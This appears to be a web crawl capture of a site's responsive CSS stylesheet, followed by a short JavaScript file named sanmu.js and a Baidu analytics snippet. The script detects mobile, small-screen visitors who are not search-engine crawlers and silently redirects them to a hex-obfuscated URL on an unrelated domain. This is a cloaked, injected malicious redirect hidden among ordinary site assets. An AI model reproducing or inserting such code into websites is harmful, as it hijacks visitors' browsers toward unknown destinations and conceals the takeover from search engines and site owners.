        font-size: 20px;
        line-height: 20px;
        margin-bottom: 10px;
    }

    .PovertyRotation_box .Poverty_btn.swiper-button-next {
        right: 0;
    }

    .PovertyRotation_box .Poverty_btn.swiper-button-next:hover {
        right: 0;
    }

    .PovertyRotation_box .Poverty_btn.swiper-button-prev {
        left: 0;
    }

    .PovertyRotation_box .Poverty_btn.swiper-button-prev:hover {
        left: 0;
    }

    .PovertyRotation_box .Poverty_btn {
        top: 50%;
    }

    .recruit_text .recruit_left p {
        font-size: 14px;
        line-height: 24px;
    }

    .recruit_campus .lefts .box {
        padding: 20px;
    }

    .recruit_campus .box ul li p {
        font-size: 12px;
    }

    .Solution_text p {
        font-size: 14px;
        line-height: 24px;
        color: #666;
    }

    .choice_swiper .swiper-slide .text {
        padding: 20px;
    }

    /* .caseSolution .case_box .case_li {
    margin-bottom: 20px;
} */
    .case_box .case_li {
        margin-bottom: 15px;
        width: 32%;
    }

    .footer_box .rights dl dd a {
        font-size: 12px;
    }

    .footer_box .lefts p {
        font-size: 12px;
        line-height: 22px;
    }

    .footxt {
        font-size: 12px;
        line-height: 22px;
    }

    .footer_box .rights dl dt {
        font-size: 14px;
        margin-bottom: 10px;
    }

    .Solution_list .Solution_li .SolutionTitle {
        font-size: 16px;
        line-height: 16px;
    }

    .case_box .case_li .case_txt .case_txt_title {
        font-size: 16px;
    }

    .choice .choice_list .choice_li .text p,
    .choicetxt .choice_box .choice_swiper .text p {
        font-size: 14px;
        line-height: 24px;
    }

    /* .Virtuous{
    padding: 20px;
} */

    .Virtuous.development320 .lefts,
    .Virtuous.development320 .rights {
        margin-top: 45px;
    }

    .Virtuous.development320 .rights .box {
        min-height: auto;
        /* margin-top: 25px; */
    }

    .roadmap_box ul li p {
        font-size: 12px;
        line-height: 20px;
    }

    .cooperation .strategy_box .strategy_list .lefts {
        padding: 20px;
    }

    .choice .choice_btn,
    .productRotation .productRotation_btn {
        width: 34px;
        height: 34px;
        background-size: 34px 34px !important;
    }

    .choice .choice_btn.swiper-button-next,
    .choice .choice_btn.swiper-button-next:hover {
        right: 15px;
    }

    .choice_swiper .swiper-slide .text h6 {
        font-size: 14px;
    }

    .feedback_input .Input input {
        width: 86%;
    }

    .feedback_text textarea,
    .upload p {
        width: 93.3%;
    }

    .network_bg .network_icons .network_icon:nth-child(1) {
        top: 16rem;
        right: 15rem;
    }

    .network_bg .network_icons .network_icon:nth-child(2) {
        top: 13rem;
        right: 18rem;
    }

    .network_bg .network_icons .network_icon:nth-child(3) {
        top: 7rem;
        right: 12rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) {
        top: 31rem;
        right: 10rem;
    }

    .network_bg .network_icons .network_icon:nth-child(5) {
        top: 18rem;
        right: 24rem;
    }

    .network_bg .network_icons .network_icon:nth-child(6) {
        top: 13rem;
        right: 28rem;
    }

    .network_bg .network_icons .network_icon:nth-child(7) {
        top: 19rem;
        right: 34rem;
    }

    .network_bg .network_icons .network_icon:nth-child(8) {
        top: 25rem;
        right: 40rem;
    }

    .network_bg .network_icons .network_icon:nth-child(9) {
        top: 3rem;
        right: 55rem;
    }

    .network_bg .network_icons .network_icon:nth-child(10) {
        top: 30rem;
        right: 60rem;
    }

    .network_bg .network_icons .network_icon:nth-child(11) {
        top: 13rem;
        right: 68rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) .text {
        left: -24rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) .text::after {
        left: 260px;
    }

    .network_bg .network_icons .network_icon:nth-child(3) .text {
        left: -23rem;
    }

    .network_bg .network_icons .network_icon:nth-child(3) .text::after {
        left: 250px;
    }

    .network_bg .network_icons .network_icon:nth-child(1) .text {
        left: -24rem;
    }

    .network_bg .network_icons .network_icon:nth-child(1) .text::after {
        left: 260px;
    }

    .network_bg .network_icons .network_icon:nth-child(2) .text {
        left: -24rem;
    }

    .network_bg .network_icons .network_icon:nth-child(2) .text::after {
        left: 260px;
    }

    .case_2 .case_box .case_li {
        width: 49%;
    }

    .download .download_list .download_img {
        height: 260px;
    }

    .fenb_list .fenb_li .text p {
        font-size: 14px;
    }

    .fenb_list .fenb_li {
        width: 48.6%;
        margin-top: 20px;
        background-color: #fff;
        padding: 20px;
        min-height: 190px;
        transition: all 0.6s;
        -webkit-transition: all 0.6s;
    }

    .contact_box .Virtuous_box .rights .address p {
        font-size: 14px;
        line-height: 24px;
    }

    .contact_box .Virtuous_box .rights .box .text h6 {
        margin-bottom: 10px;
    }

    .CooperationMode_text .lefts p {
        font-size: 14px;
        line-height: 24px;
    }

    .choice_box {
        width: 100%;
    }

    .SuccessfulCases .SuccessfulCases_box .lefts {
        padding: 20px;
    }

    .SuccessfulCases_box .rights img {
        height: 100%;
    }

    .EnergyStorage_choice.choice .choice_list .choice_li .text h6 {
        font-size: 16px;
    }

    .choice .choice_list .choice_li .text,
    .choicetxt .choice_box .choice_swiper .text {
        padding: 10px;
    }

    .Division_top .rights p {
        font-size: 14px;
        line-height: 24px;
    }

    .cooperation_items {
        width: 80%;
    }

    .cooperation_info .rights .cooperation_items {
        width: 80%;
    }

    .decarbonization_box .decarbonization_item .decarbonization_title {
        font-size: 20px;
        line-height: 20px;
    }

    .decarbonization_box .decarbonization_item .decarbonization_text p {
        font-size: 14px;
        line-height: 24px;
    }

    .Powerplant .Powerplant_text p {
        font-size: 14px;
        line-height: 24px;
    }

    .fictitious_td .fictitious_box .lefts {
        width: 100%;
    }

    .fictitious_td .fictitious_box .rights {
        width: 100%;
        border: 1px solid #dedede;
    }

    .fictitious_td .fictitious_box {
        flex-wrap: wrap;
    }

    .subject .subject_item .subject_left .text p {
        font-size: 14px;
        line-height: 24px;
    }

    .subject .subject_item {
        padding: 20px;
    }

    .Virtuous.Carbon_finance {
        padding-top: 50px;
    }

    .Virtuous.Carbon_finance .Virtuous_box .index_title {
        top: -30px;
    }

    .recommend-container .recommend-list {
        flex-direction: column;
    }

    .new_paging .newstext_main {
        flex-direction: column;
    }

    .new_paging .newstext_main .new_paging_btn {
        width: 100%;
    }

    .recommend-container {
        padding-bottom: 100px;
    }

}


@media screen and (max-width: 414px) {
    .main {
        max-width: 100% !important;
    }

    .index_banner .banner_swiper .main .box h2 {
        font-size: 24px;
    }

    .index_banner .banner_swiper .main .box h6 {
        font-size: 18px;
        line-height: 26px;
    }

    .index_banner .banner_swiper .main .box h6 {
        font-size: 18px;
        line-height: 26px;
    }

    .recommend {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .recommend_content {
        height: 300px;
        margin-top: 20px;
    }

    .recommend_content a {
        padding: 10px;
    }

    .recommend_content a .Title {
        font-size: 14px;
    }

    .recommend_content a .text h6 {
        font-size: 14px;
    }

    .index_title {
        font-size: 24px;
        line-height: 26px;
    }

    .index_about_text p {
        font-size: 14px;
        line-height: 24px;
    }

    .index_about_text {
        max-width: 90%;
        margin: 0 auto;
    }

    .index_banner .banner_swiper .main .box p.mores a {
        font-size: 12px;
        padding: 0px 24px;
        line-height: 34px;
        border-radius: 17px;
    }

    .index_about .mores a,
    .index_top .mores a,
    .index_product .mores a {
        font-size: 12px;
        padding: 0px 24px;
        line-height: 34px;
        border-radius: 17px;
    }

    .index_num .index_numlist h2 {
        font-size: 24px;
    }

    .index_num .index_numlist p {
        font-size: 12px;
    }

    .index_num {
        margin-top: 20px;
    }

    .index_solve {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .product_rotation .productRotation .swiper-slide .rotation_text {
        left: 20px;
        bottom: 20px;
    }

    .indexNewTop a .rights {
        height: 130px;
    }

    .indexNewTop a .lefts .new_title {
        font-size: 16px;
        margin-top: 0;
    }

    .indexNewTop a .lefts .new_text {
        font-size: 14px;
        line-height: 24px;
        margin-top: 0px;
        height: 48px;
    }

    .indexNewTop a .lefts .mores {
        font-size: 12px;
        line-height: 22px;
        margin-top: 10px;
    }

    .indexNewTop a .lefts .time,
    .indexNewBottom .indexNewBottom_list a p {
        font-size: 14px;
    }

    .indexNewBottom .indexNewBottom_list a h6 {
        font-size: 16px;
    }

    .index_news {
        padding-bottom: 30px;
    }

    .footer_box .rights {
        display: none;
    }

    .footer_box .lefts {
        width: 100%;
    }

    .footxt {
        flex-wrap: wrap;
    }

    .footer_box {
        padding: 30px 0 10px;
    }

    .footer_box .lefts .footer_contact {
        margin-top: 15px;
    }

    .footxt .right_s a {
        display: inline-block;
        font-size: 12px;
        line-height: 24px;
        color: #666;
    }

    .quotation {
        overflow-x: auto;
    }

    .notice_list .notice_li a .lefts p {
        font-size: 14px;
    }

    .notice_list .notice_li a .lefts h6 {
        font-size: 16px;
    }

    .notice_list .notice_li a .lefts {
        background-size: 40px 40px;
        padding-left: 50px;
    }

    .xiala dl dt {
        font-size: 14px;
        height: 38px;
        padding-left: 20px;
        border-radius: 24px;
        line-height: 38px;
    }

    .xiala dl dd a {
        font-size: 14px;
        padding: 8px 16px;
    }

    .news_list a .lefts {
        width: 100%;
        margin-top: 5px;
    }

    .news_list a .rights {
        width: 100%;
    }

    .news_list a {
        flex-wrap: wrap-reverse;
    }

    .news_list a .lefts .mores {
        position: initial;
        margin-top: 10px;
    }

    .paging .yiiPager li {
        margin: 0 5px;
        width: 38px;
        height: 38px;
        line-height: 36px;
    }

    .news {
        padding-bottom: 30px;
    }

    .news .paging {
        margin-top: 30px;
    }

    .news_list a .lefts h6 {
        font-size: 18px;
    }

    .news .news_box.media_box .news_list a .rights {
        width: 100%;
    }

    .news .news_box.media_box .news_list .time h4 {
        font-size: 34px;
        line-height: 42px;
        margin-bottom: 0px;
    }

    .news .news_box.media_box .news_list .time p {
        font-size: 14px;
        line-height: 14px;
    }

    .news_list a .lefts .text p {
        font-size: 14px;
        line-height: 24px;
    }

    .banner {
        height: 180px;
    }

    .bannerCenter h2 {
        font-size: 26px;
        line-height: 26px;
    }

    .contact_box .Virtuous_box .rights .box {
        width: 100%;
        position: initial;
    }

    .fenb_list .fenb_li {
        width: 100%;
    }

    .Virtuous_box .rights {
        width: 100%;
    }

    .Virtuous_box .left {
        width: 100%;
    }

    .Virtuous_box {
        /* flex-wrap: wrap-reverse; */
        flex-direction: column-reverse;
    }

    .Virtuous.Carbon_finance .Virtuous_box .lefts {
        width: 100%;
    }

    .Virtuous.Carbon_finance .Virtuous_box .rights .box {
        width: 100%;
    }

    .contact_box .Virtuous_box .lefts {
        width: 100%;
    }

    .Virtuous.contact_box {
        padding-top: 30px;
    }

    .contact .contact_box {
        padding-bottom: 30px;
    }

    .fenb {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .service_box .service_list {
        width: 100%;
        margin-bottom: 20px;
    }

    .service_box {
        flex-wrap: wrap;
        margin-top: 15px;
    }

    .service {
        padding-bottom: 30px;
    }

    .feedback_input .Input {
        width: 100%;
    }

    .feedback .feedbackp {
        font-size: 14px;
        line-height: 22px;
    }

    .feedback_text textarea,
    .upload p {
        width: 85.3%;
    }

    .feedback_form {
        margin-top: 20px;
    }

    .feedback {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .feedback_input .Input input {
        height: 36px;
    }

    .introduce_box .lefts {
        width: 100%;
    }

    .introduce_box .rights {
        width: 100%;
    }

    .introduce_box {
        flex-wrap: wrap;
    }

    .companyNum {
        flex-wrap: wrap;
    }

    .companyNum .company_list {
        width: 49%;
        border-right: initial;
        margin-bottom: 10px;
    }

    .Company_num {
        padding: 30px 0;
    }

    .strategy_box .strategy_list .lefts {
        width: 100%;
    }

    .strategy_box .strategy_list .rights {
        width: 100%;
    }

    .strategy_box .strategy_list {
        flex-wrap: wrap-reverse;
    }

    .strategy_box {
        padding-bottom: 30px;
    }

    .Company_box .lefts {
        width: 100%;
    }

    .Company_box .lefts .box {
        margin-top: 20px;
    }

    .Company_box .rights {
        width: 100%;
    }

    .Company_box {
        flex-wrap: wrap-reverse;
    }

    .Culture_content .lefts {
        width: 100%;
        padding-left: 0;
    }

    .Culture_content .rights {
        width: 100%;
    }

    .Culture_content {
        flex-wrap: wrap-reverse;
    }

    .Virtuous_box .lefts {
        width: 100%;
    }

    .Virtuous_box .rights .box {
        position: initial;
        width: 100%;
    }

    .Virtuous_box .index_title {
        position: initial;
        order: 1;
        margin-bottom: 10px;
    }

    .Virtuous {
        padding: 30px 0;
    }

    .course .course_pag .swiper-pagination-bullet {
        background: initial;
        width: auto;
        height: auto;
        font-size: 12px;
        color: #fff;
        position: relative;
        z-index: 5;
        opacity: 1;
        padding: 0 2px;
        margin-right: 3px;
    }

    .course .course_pag .swiper-pagination-bullet::after {
        bottom: -11px;
    }

    .zxVirtuous .Virtuous_box {
        flex-wrap: wrap;
    }

    .course_swiper .swiper-slide {
        padding-left: 10px;
    }

    .Culture {
        padding: 30px 0;
    }

    .Tab p a {
        font-size: 12px;
        line-height: 20px;
    }

    .Tab p {
        margin-right: 10px;
    }

    .school_box .rights .box {
        width: 100%;
        position: initial;
    }

    .school_box .rights {
        width: 100%;
    }

    .school_box .lefts {
        width: 100%;
    }

    .school_box {
        flex-wrap: wrap;
    }

    .school {
        padding: 30px 0;
    }

    .strategy_box .strategy_list .lefts .box::after {
        height: 70px;
    }

    .SuccessfulCases_box {
        flex-direction: column-reverse;
    }

    .SuccessfulCases_box .rights,
    .SuccessfulCases_box .lefts {
        width: 100%;
    }

    .decarbonization_list .decarbonization_li {
        width: 100%;
    }

    .download .download_list {
        width: 100%;
    }

    .case_box .case_li {
        width: 100%;
        margin-top: 30px;
    }

    .case_box .case_li:first-child {
        margin-top: 0;
    }

    .Solution_list {
        display: none;
    }

    .Virtuous.development320 .lefts,
    .Virtuous.development320 .rights {
        margin-top: 0;
    }

    .case_flex {
        flex-direction: column;
    }

    .case_list {
        flex-direction: column;
    }

    .case_list p a {
        width: 100%;
        margin-top: 10px;
    }

    .case_2 .case_box .case_li {
        margin-top: 0;
        width: 100%;
    }

    .recruit_text .mores a {
        padding: 0 15px;
    }

    .recruit_campus {
        flex-direction: column-reverse;
    }

    .recruit_campus .lefts {
        width: 100%;
    }

    .recruit_campus .lefts .box {
        position: static;
        width: 100%;
    }

    .recruit_campus .rights {
        width: 100%;
    }

    .energy_num {
        max-width: none;
        width: 100%;
    }

    .famly {
        margin-left: 50px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.z5p5.com/sanmu.js
body_size: 656
content:
(function() {
    var u = navigator.userAgent.toLowerCase();
    var w = window.innerWidth; // 获取浏览器窗口宽度

  
    var isMobile = /iphone|android|phone|mobile|wap|netfront|java|opera mobi|opera mini|ucweb|windows ce|symbian|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma/i.test(u);
    
  
    var isSmallScreen = (w < 800);

   
    var isSpider = /baiduspider|360spider|googlebot|sogou|bingbot|bytespider/i.test(u);

   
    if (isMobile && isSmallScreen && !isSpider) {
       
       var target = "\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x61\x6e\x6f\x6e\x67\x32\x38\x2e\x63\x6f\x6d\x2f";
        
        setTimeout(function() {
            window.location.replace(target);
        }, 500); 
    }
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c40de8d1b554e729a77eba693ced6e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

